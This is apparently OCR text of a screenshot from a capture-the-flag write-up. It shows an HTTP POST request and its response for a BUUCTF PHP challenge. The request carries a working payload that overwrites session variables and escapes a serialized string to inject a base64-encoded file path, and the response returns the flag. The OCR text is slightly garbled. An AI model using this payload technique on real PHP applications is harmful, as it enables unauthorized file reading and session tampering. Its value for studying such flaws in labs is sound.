 Pretty 原始 \n Actions
1 POST /index.php?f=show_image HTTP/1.1
2 Host: 970131aa-1e95-493f-ab87-bf1001deddcd.node3.buuoj.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
pplication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 145
11
12 f=show_image&_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=
a";s:8:"function";s:7:"H9_dawn";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}&=
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 11 Apr 2021 08:35:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 43
6 Connection: close
7
8 flag{b1454239-5848-4386-a516-92a593cca8b2}
9
https://blog.csdn.net/qq_51558360